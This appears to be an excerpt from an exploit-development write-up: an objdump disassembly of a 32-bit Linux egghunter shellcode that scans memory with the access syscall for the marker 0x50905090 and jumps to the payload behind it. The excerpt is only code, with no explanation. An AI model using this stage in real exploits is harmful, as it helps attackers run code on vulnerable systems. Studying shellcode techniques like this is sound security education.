 $
$ objdump -d egghunter -M intel
egghunter:     file format elf32-i386
Disassembly of section .text:
08048060 <_start>:
 8048060:	31 d2	xor    edx,edx
08048062 <next_page>:
 8048062:	66 81 ca ff 0f	or     dx,0xfff
08048067 <next_address>:
 8048067:	42	inc    edx
 8048068:	8d 5a 04	lea    ebx,[edx+0x4]
 804806b:	6a 21	push   0x21
 804806d:	58	pop    eax
 804806e:	cd 80	int    0x80
 8048070:	3c f2	cmp    al,0xf2
 8048072:	74 ee	je     8048062 <next_page>
 8048074:	b8 90 50 90 50	mov    eax,0x50905090
 8048079:	89 d7	mov    edi,edx
 804807b:	af	scas   eax,DWORD PTR es:[edi]
 804807c:	75 e9	jne    8048067 <next_address>
 804807e:	af	scas   eax,DWORD PTR es:[edi]
 804807f:	75 e6	jne    8048067 <next_address>
 8048081:	ff e7	jmp    edi
$